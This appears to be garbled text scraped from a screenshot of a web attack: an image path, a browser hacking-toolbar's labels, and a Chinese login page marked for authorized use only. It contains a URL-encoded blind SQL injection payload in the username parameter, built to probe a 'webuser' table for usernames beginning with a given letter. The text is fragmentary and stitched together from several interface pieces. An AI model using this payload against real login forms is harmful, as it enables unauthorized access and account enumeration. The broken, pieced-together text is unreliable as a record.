 ?pass=1&username=testaaaa%27%0aor%0aexists(select%0awebuser.username%0afrom%0awebuser%0awhere%0ausername%0alike%0a'c%25')%0aor%0a'f'='&getLock=t&ptype=0&
overrideLock=&orl=&password=test123
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices
这个系统仅供授权使用
用户被锁定
请登录
用户名： *
密 码： *
获得独占锁：
高级登录选项
登录